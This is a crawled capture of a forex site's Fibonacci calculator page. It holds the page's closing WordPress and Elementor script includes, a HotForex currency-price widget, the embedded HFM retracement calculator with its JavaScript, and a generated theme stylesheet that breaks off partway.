var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer src="https://forexbob.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.17" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.0" id="share-link-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":[],"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.0","is_static":false,"experimentalFeatures":[],"urls":{"assets":"https:\/\/forexbob.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2134,"title":"Fibonacci%20Calculator%20-%20Forexbob","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.0" id="preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/trx_addons/components/shortcodes/skills/chart.min.js" id="trx_addons-chart-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function() {
var prevScrollTop = jQuery(window).scrollTop()

jQuery(window).on('scroll', function(e) {
  // Variable declaration for search container
  var $src = jQuery('.main-div');
  var currentScrollTop = jQuery(this).scrollTop()

  if (currentScrollTop >= prevScrollTop && currentScrollTop > 44) {
    $src.css({
      'position': 'fixed'
    });
    jQuery('.main-div').slideDown();
  } else {
    $src.css({
      'position': 'static',
    });
    jQuery(".main-div").hide();
  }
 
  prevScrollTop = currentScrollTop
});
});</script>
<!-- end Simple Custom CSS and JS -->


	<script type="text/javascript">
		jQuery(document).on('click','.clikpop-none15',function(){
		  jQuery(".sgpb-popup-close-button-1").trigger('click');
		});
	</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2025-12-21 21:56:02 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prices.hotforex.com/widgets/feed_live_inline
body_size: 4194
content:
<!DOCTYPE html>
<html lang="en">
<head>
<script type="text/javascript" src="/static/widgets/js/jquery-3.3.1.min.js?v=a6996f5029858c6de6de30eda54f8acc47d9713cb1adc576173ce8f75f79a2b944b9c04bfa55ad62829e705cede4fcb7c7c90785e8cd3e0252d79a186b1760a7"></script>
<script type="text/javascript" src="/static/widgets/js/feed_inline.js?v=54fa6413b1e98d709cae20044ad264ebdd035e9496a1ba4d3e5a0002dbbf8d8b36e61df292a1c12052a851a5f3cd32f1a31ebc886a5a8ae45d9bc4679889978d"></script>
<script type="text/javascript" src="/static/widgets/js/feed_common.js?v=19e070d3233a42e1f2282209f24d3d81f1a6350e4123c129916b24adb226647ebbef7dd89677c6e9650bfebd54e3de0e9d0cb0eaf0eaab9adcba84267c4044db"></script>
<link rel="stylesheet" href="/static/widgets/css/feed_inline.css?v=8c5ce0f1eee19e4fe6d65c27f041ced40921e74d7a2671340eb5bc2de650cc7e26a21f2aeffc99d49023d41559dc62631ac93d8259065e386a50a4dc465c98c9">
</head>
<body>

<div>

<span class='pair' style='margin-left:5px'>
<img src='/static/widgets/flags/eu.gif?v=40ff146c85de0d39d30ceb992b788396c84413bedf699b452f1ef9b346dad588ad996cdc4414f8b2c4e8bcf03d460e69bf2d4377f88fd2c30fe796dfa6db9722' alt='EUR' height='11'/>
<img src='/static/widgets/flags/us.gif?v=4a2f73e9e94438e5256991d43638f03a91ea3ae93357b6eea7d7ea8edf852f0bf90d506e21b27f1af0617c2154b56e036ba63ac275996daa9829798158c804b5' alt='USD' height='11'/>&nbsp;EURUSD
</span>
<span id="bid_ask_EURUSD"></span>

<span class='pair' style='margin-left:5px'>
<img src='/static/widgets/flags/us.gif?v=4a2f73e9e94438e5256991d43638f03a91ea3ae93357b6eea7d7ea8edf852f0bf90d506e21b27f1af0617c2154b56e036ba63ac275996daa9829798158c804b5' alt='USD' height='11'/>
<img src='/static/widgets/flags/jp.gif?v=a4a04ac8e427574b0bd6c7a99dbe1ff1f515a2e4ee9ccb2cfe24f909550a9ca33220b165651b8686adab03afc3f17f8fd14e7baa120dbe70ff5515afc577a0a1' alt='JPY' height='11'/>&nbsp;USDJPY
</span>
<span id="bid_ask_USDJPY"></span>

<span class='pair' style='margin-left:5px'>
<img src='/static/widgets/flags/us.gif?v=4a2f73e9e94438e5256991d43638f03a91ea3ae93357b6eea7d7ea8edf852f0bf90d506e21b27f1af0617c2154b56e036ba63ac275996daa9829798158c804b5' alt='USD' height='11'/>
<img src='/static/widgets/flags/ch.gif?v=731ee68e2d63f40d0af5e41a31692aba7177d2035d2090e691cc4c2e696315408a4cc006fbd77c13626eebc1790e2038c07ca86cc3664f5c9ededd34f5fe09fa' alt='CHF' height='11'/>&nbsp;USDCHF
</span>
<span id="bid_ask_USDCHF"></span>

<span class='pair' style='margin-left:5px'>
<img src='/static/widgets/flags/gb.gif?v=8d59ae539b6e8cf047db1e6ced4c07454590b5c539b0a240fa4dc2e0bbaa28652430346708a11439ea26e12a993ada9b571d6d94999ccac9b1298c29f6890a87' alt='GBP' height='11'/>
<img src='/static/widgets/flags/us.gif?v=4a2f73e9e94438e5256991d43638f03a91ea3ae93357b6eea7d7ea8edf852f0bf90d506e21b27f1af0617c2154b56e036ba63ac275996daa9829798158c804b5' alt='USD' height='11'/>&nbsp;GBPUSD
</span>
<span id="bid_ask_GBPUSD"></span>

<span class='pair' style='margin-left:5px'>
<img src='/static/widgets/flags/au.gif?v=e9a86a9d745fbf255360af58785166174ceb54b7f9d91ba4d9085c7f7d3173723d0b8846146a85668bc88c36f82a3d1ee0ab1c067bcad4cb9bccb8a46306861d' alt='AUD' height='11'/>
<img src='/static/widgets/flags/us.gif?v=4a2f73e9e94438e5256991d43638f03a91ea3ae93357b6eea7d7ea8edf852f0bf90d506e21b27f1af0617c2154b56e036ba63ac275996daa9829798158c804b5' alt='USD' height='11'/>&nbsp;AUDUSD
</span>
<span id="bid_ask_AUDUSD"></span>

<span class='pair' style='margin-left:5px'>
<img src='/static/widgets/flags/gb.gif?v=8d59ae539b6e8cf047db1e6ced4c07454590b5c539b0a240fa4dc2e0bbaa28652430346708a11439ea26e12a993ada9b571d6d94999ccac9b1298c29f6890a87' alt='GBP' height='11'/>
<img src='/static/widgets/flags/jp.gif?v=a4a04ac8e427574b0bd6c7a99dbe1ff1f515a2e4ee9ccb2cfe24f909550a9ca33220b165651b8686adab03afc3f17f8fd14e7baa120dbe70ff5515afc577a0a1' alt='JPY' height='11'/>&nbsp;GBPJPY
</span>
<span id="bid_ask_GBPJPY"></span>

<span class='pair' style='margin-left:5px'>
<img src='/static/widgets/flags/eu.gif?v=40ff146c85de0d39d30ceb992b788396c84413bedf699b452f1ef9b346dad588ad996cdc4414f8b2c4e8bcf03d460e69bf2d4377f88fd2c30fe796dfa6db9722' alt='EUR' height='11'/>
<img src='/static/widgets/flags/gb.gif?v=8d59ae539b6e8cf047db1e6ced4c07454590b5c539b0a240fa4dc2e0bbaa28652430346708a11439ea26e12a993ada9b571d6d94999ccac9b1298c29f6890a87' alt='GBP' height='11'/>&nbsp;EURGBP
</span>
<span id="bid_ask_EURGBP"></span>

</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://banner-api.hotforex.com/tools/fibonacci_calculator.html?refid=341230
body_size: 8
content:
<iframe width="600" height="420" scrolling="no" frameborder="0" src="https://s3-eu-west-1.amazonaws.com/hf-trading-tools/fibonacci_calculator.html"></iframe>

--- FILE ---
content_type: text/html
request_url: https://s3-eu-west-1.amazonaws.com/hf-trading-tools/fibonacci_calculator.html
body_size: 6685
content:
<style> 
.accbutton{
background: #E53434;
background: -moz-linear-gradient(top, #E53434 9%, #9E0305 67%, #9E0305 78%, #9E0305 84%, #9E0305 97%, #9E0305 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(9%,#E53434), color-stop(67%,#9E0305), color-stop(78%,#9E0305), color-stop(84%,#9E0305), color-stop(97%,#9E0305), color-stop(100%,#9E0305));
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E53434', endColorstr='#9E0305',GradientType=0 );
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,1) 0 1px 0;
-moz-box-shadow: rgba(0,0,0,1) 0 1px 0;
box-shadow: rgba(0,0,0,1) 0 1px 0;
padding: 4px 7px;
width: 170px;
clear: none;
display: block;
text-decoration: none;
margin: auto;
height: 35px;
line-height: 23px;
text-align: center;
font-weight: bold;
color: #FFF;
cursor: pointer; 
}
input {
max-width: 147px;
}
</style> 

<table class="contentpaneopen"  style="font-family: Arial, Helvetica, sans-serif;font-size: 12px;-moz-border-radius: 6px;-webkit-border-radius: 6px;border-radius: 6px;
border: 1px solid rgb(141, 141, 141);"><tbody><tr><td valign="top">
				<div style="color: #FFF;background-color:#000000;-moz-border-radius: 6px;-webkit-border-radius: 6px;border-radius: 6px;"><h3 style="display:inline-block;float: left;margin: 12px 226px 0 10px;">Fibonacci Calculator</h3>
				<a id='reflink' href="http://www.hfm.com/" target="_blank"><img style="margin-left:25px" src="/hf-trading-tools/images/powered_by_hfm.jpeg" height="45px"></a></div>
<script type="text/javascript">// <![CDATA[
// <![CDATA[
function CalcFibo(){
var H = document.getElementById('H');
var L = document.getElementById('L');

var r0 = document.getElementById('r0');
var r1 = document.getElementById('r1');
var r2 = document.getElementById('r2');
var r3 = document.getElementById('r3');
var r4 = document.getElementById('r4');
var r5 = document.getElementById('r5');

var r0r = document.getElementById('r0r');
var r1r = document.getElementById('r1r');
var r2r = document.getElementById('r2r');
var r3r = document.getElementById('r3r');
var r4r = document.getElementById('r4r');
var r5r = document.getElementById('r5r');

	if(!H.value){
		//alert('Enter trend High price, please.');
		//document.forms["f"]["H"].style.border = "1px solid red";
		document.getElementById("errorH").innerHTML = "Enter trend High price, please.";
		document.getElementById("errorH").style.display= "block";
		document.getElementById("H").style.border= "2px solid red";
		document.getElementById("L").style.border= "2px inset";
		return false;
	}
	else if(!L.value){
		//alert('Enter trend Low price, please.');
		document.getElementById("errorH").innerHTML = "Enter trend Low price, please.";
		document.getElementById("errorH").style.display= "block";
		document.getElementById("L").style.border= "2px solid red";
		document.getElementById("H").style.border= "2px inset";
		return false;
	}
	else{
	  var lowprice=parseInt(L.value);
          var highprice=parseInt(H.value);
          document.getElementById("errorH").style.display= "none";
          document.getElementById("H").style.border= "2px inset";
          document.getElementById("L").style.border= "2px inset";
	  if(lowprice > highprice){
	    //alert('Low price should not be higher than High price!');
	    document.getElementById("errorH").innerHTML = "Low price should not be higher than High price!";
	    document.getElementById("L").style.border= "2px solid red";
	    document.getElementById("H").style.border= "2px solid red";
		document.getElementById("errorH").style.display= "block";
	    return false;
          }
	}
	var tofix = 4;
	if ((H.value.substring(1,2) != ".") && (H.value.substring(1,2) != ",")) tofix = 2;
	else tofix = 4;
	dif = (1*H.value - 1*L.value);
	var t;
	t = H.value*1;
	r0.value = t.toFixed(tofix);
	t = 1*L.value + dif*61.8/100;
	r1.value = t.toFixed(tofix);
	t = 1*L.value + dif*50/100;
	r2.value = t.toFixed(tofix);
	t = 1*L.value + dif*38.2/100;
	r3.value = t.toFixed(tofix);
	t = 1*L.value + dif*23.6/100;
	r4.value = t.toFixed(tofix);
	t = 1*L.value;
	r5.value = t.toFixed(tofix);

	t = L.value*1;
	r0r.value = t.toFixed(tofix);
	t = 1*H.value - dif*61.8/100;
	r1r.value = t.toFixed(tofix);
	t = 1*H.value - dif*50/100;
	r2r.value = t.toFixed(tofix);
	t = 1*H.value - dif*38.2/100;
	r3r.value = t.toFixed(tofix);
	t = 1*H.value - dif*23.6/100;
	r4r.value = t.toFixed(tofix);
	t = 1*H.value;
	r5r.value = t.toFixed(tofix);
}

function GetURLParameter(sParam)
{
    var sPageURL = window.location.search.substring(1);
    var sURLVariables = sPageURL.split('&');
    for (var i = 0; i < sURLVariables.length; i++) 
    {
        var sParameterName = sURLVariables[i].split('=');
        if (sParameterName[0] == sParam) 
        {
            return sParameterName[1];
        }
    }
}
(function() {
	var refid = GetURLParameter('refid');
	var reflink = document.getElementById('reflink');
	if(refid != undefined){
		reflink.setAttribute('href', 'https://hotforex.com/?refid='+refid+'');
	}

})();
// ]]>
// ]]></script><form id="f" style="padding: 5px;width: 563px;"><table style="font-size: 13px;width: 100%;" border="0"><tbody><tr><td width="60%">High price:</td><td width="40%"><input id="H" class="f2" type="text" name="H"></td><td>&nbsp;</td><label id="errorH" style="border:2px solid red; display:none"></label><td>&nbsp;</td></tr><tr><td>Low price:</td><td><input id="L" class="f2" type="text" name="L"></td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td><input class="f2 accbutton" onclick="CalcFibo();" type="button" value="Calculate"></td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>Direct</td><td>Reverse</td></tr><tr><td>100,0% Retracement Value:</td><td><input id="r0" class="f2" type="text" name="r0"></td><td><input id="r0r" class="f2" type="text" name="r0r"></td></tr><tr><td>61,8% Retracement Value:</td><td><input id="r1" class="f2" type="text" name="r1"></td><td><input id="r1r" class="f2" type="text" name="r1r"></td></tr><tr><td>50,0% Retracement Value:</td><td><input id="r2" class="f2" type="text" name="r2"></td><td><input id="r2r" class="f2" type="text" name="r2r"></td></tr><tr><td>38,2% Retracement Value:</td><td><input id="r3" class="f2" type="text" name="r3"></td><td><input id="r3r" class="f2" type="text" name="r3r"></td></tr><tr><td>23,6% Retracement Value:</td><td><input id="r4" class="f2" type="text" name="r4"></td><td><input id="r4r" class="f2" type="text" name="r4r"></td></tr><tr><td>0,0% Retracement Value:</td><td><input id="r5" class="f2" type="text" name="r5"></td><td><input id="r5r" class="f2" type="text" name="r5r"></td></tr></tbody></table></form></td></tr></tbody></table>&nbsp;


--- FILE ---
content_type: text/css
request_url: https://forexbob.com/wp-content/themes/monyxi/css/__custom.css
body_size: 2381
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
.select_container:before{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}textarea.wp-editor-area{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}/* Radius 50% or 0 */.widget li a>img,.widget li span>img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.body_style_boxed .page_wrap{width:1598px}.content_wrap,.content_container{width:1308px}body.body_style_wide:not(.expand_content) [class*="content_wrap"]>.content,body.body_style_boxed:not(.expand_content) [class*="content_wrap"]>.content{width:872px}[class*="content_wrap"]>.sidebar{width:374px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content{padding-right:436px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar{margin-left:-374px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content{padding-left:436px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar{margin-right:-374px}.sc_content_width_1_1{width:1308px}.sc_content_width_1_2{width:654px}.sc_content_width_1_3{width:436px}.sc_content_width_2_3{width:872px}.sc_content_width_1_4{width:327px}.sc_content_width_3_4{width:981px}/* Narrow:5px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:1318px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:882px}/* Default:10px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:1328px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:892px}/* Extended:15px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:1338px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:902px}/* Wide:20px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:1348px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:912px}/* Wider:30px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:1368px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:932px}#buddypress .comment-reply-link,#buddypress .generic-button a,#buddypress a.button,#buddypress button,#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress input[type="submit"],#buddypress ul.button-nav li a,#buddypress div.activity-meta a,.bbpress_style_callouts #bbpress-forums div.bbp-reply-content,a.bp-title-button{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.bbp_widget_login .bbp-logged-in img.avatar,.bp-login-widget-user-avatar img.avatar,.widget.buddypress div.item-avatar img.avatar,.bbpress_style_callouts #bbpress-forums div.bbp-reply-author img.avatar{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}#buddypress .dir-search input[type=search],#buddypress .dir-search input[type=text],#buddypress .groups-members-search input[type=search],#buddypress .groups-members-search input[type=text],#buddypress .standard-form input[type=color],#buddypress .standard-form input[type=date],#buddypress .standard-form input[type=datetime-local],#buddypress .standard-form input[type=datetime],#buddypress .standard-form input[type=email],#buddypress .standard-form input[type=month],#buddypress .standard-form input[type=number],#buddypress .standard-form input[type=password],#buddypress .standard-form input[type=range],#buddypress .standard-form input[type=search],#buddypress .standard-form input[type=tel],#buddypress .standard-form input[type=text],#buddypress .standard-form input[type=time],#buddypress .standard-form input[type=url],#buddypress .standard-form input[type=week],#buddypress .standard-form select,#buddypress .standard-form textarea{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}body{font-family:"Exo 2",sans-serif;	font-size:1rem;	font-weight:400;	font-style:normal;	line-height:1.64em;	text-decoration:none;	text-transform:none}p,ul,ol,dl,blockquote,address{margin-top:0em;	margin-bottom:1.65em}h1,.front_page_section_caption{font-family:"Exo 2",sans-serif;	font-size:3.000em;	font-weight:600;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:1.7em;	margin-bottom:0.455em}h2{font-family:"Exo 2",sans-serif;	font-size:2.250em;	font-weight:600;	font-style:normal;	line-height:1.27em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:2.6em;	margin-bottom:0.58em}h3{font-family:"Exo 2",sans-serif;	font-size:1.875em;	font-weight:600;	font-style:normal;	line-height:1.27em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:2.95em;	margin-bottom:0.59em}h4{font-family:"Exo 2",sans-serif;	font-size:1.5em;	font-weight:600;	font-style:normal;	line-height:1.28em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:3.72em;	margin-bottom:0.56em}h5{font-family:"Exo 2",sans-serif;	font-size:1.125em;	font-weight:600;	font-style:normal;	line-height:1.35em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:4.55em;	margin-bottom:0.64em}h6{font-family:"Exo 2",sans-serif;	font-size:1em;	font-weight:600;	font-style:normal;	line-height:1.3em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:4.95em;	margin-bottom:0.65em}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:1em;	font-weight:400;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0px}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.gallery_preview_show .post_readmore,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.monyxi_tabs .monyxi_tabs_titles li a{font-family:"Exo 2",sans-serif;	font-size:16px;	font-weight:500;	font-style:normal;	line-height:20px;	text-decoration:none;	text-transform:none}.tick,.top_panel .slider_engine_revo .slide_title{font-family:"Exo 2",sans-serif}blockquote,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Exo 2",sans-serif}.post_meta{font-size:14px;	font-weight:400;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:0.4em}em,i,.post-date,.rss-date .post_date,.post_meta_item,.post_counters_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.search_wrap .search_results .post_meta_item,.search_wrap .search_results .post_counters_item{font-family:"Exo 2",sans-serif}.logo_text{font-family:"Exo 2",sans-serif;	font-size:1.8em;	font-weight:400;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{font-family:"Exo 2",sans-serif}.menu_main_nav_area,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:"Exo 2",sans-serif;	font-size:1em;	line-height:1.5em}.menu_main_nav>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a{font-weight:500;	font-style:normal;	text-decoration:none;	text-transform:none;	letter-spacing:0px}.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:500}.menu_main_nav>li>ul,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>ul,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:"Exo 2",sans-serif;	font-size:1em;	line-height:1.5em}.menu_main_nav>li ul>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:500;	font-style:normal;	text-decoration:none;	text-transform:none;	letter-spacing:0px}.menu_mobile .menu_mobile_nav_area>ul{font-family:"Exo 2",sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:"Exo 2",sans-serif}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Exo 2",sans-serif}.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_counters .post_counters_item,.sc_item_subtitle.sc_item_title_style_shadow,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default 